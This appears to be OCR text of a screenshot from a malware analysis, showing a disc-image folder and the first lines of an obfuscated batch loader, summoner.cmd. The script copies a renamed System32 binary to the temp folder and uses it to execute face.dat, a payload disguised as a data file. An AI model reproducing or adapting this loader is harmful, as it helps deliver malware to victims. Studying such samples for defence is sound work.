 Manage
E:\unmoistened
File Home Share View Application Tools
This PC > DVD Drive (E:) CD_ROM > unmoistened
Search unmoistened
Name Date modified Type Size
face.dat 10/24/2022 2:15 AM DAT File 818 KB
horsemen.txt 10/24/2022 2:06 AM Text Document 287 KB
summoner.cmd 10/24/2022 2:15 AM Windows Comma... 1 KB
unterraced.png 10/24/2022 2:06 AM PNG image 31 KB
E:\unmoistened\summoner.cmd - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
summoner.cmd
1 @echo off
2
3 :: toddiesSquires
4 set perturbsStiffs=system
5 set vouchQuilts=%SystemRoot%
6 set truismThiamin=%vouchQuilts%\\%perturbsStiffs%32\\%1vr32.exe
7 set earringsWheezes=%temp%\\diagnosisPeanuts.exe
8
9 :: call copy func
10 call :waivesAcquit "", "", ""
11
12 :: exec
13 %earringsWheezes% unmoistened\face.dat
14
Batch file length : 492 lines : 22 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS